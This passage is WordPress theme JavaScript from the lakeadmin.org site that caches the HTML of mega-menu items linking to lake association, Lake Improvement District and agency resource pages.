href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Blockbuster Slide Presentations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Blockbuster Slide Presentations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" title=\"Blockbuster Slide Presentations\">Blockbuster Slide Presentations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\">It&#8217;s Not Too Early &#8211; 2023 Directories<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"lakeadmin.org BULLETIN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"lakeadmin.org BULLETIN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" title=\"lakeadmin.org BULLETIN\">lakeadmin.org BULLETIN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hubbard County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hubbard County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Hubbard County Lake Organizations and Agencies\">Hubbard County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID GOVERNANCE REFERENCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID GOVERNANCE REFERENCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" title=\"LID GOVERNANCE REFERENCE\">LID GOVERNANCE REFERENCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID BOD Handbook\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID BOD Handbook\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" title=\"LID BOD Handbook\">LID BOD Handbook<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_69691aa381bb7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_69691aa381bb7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
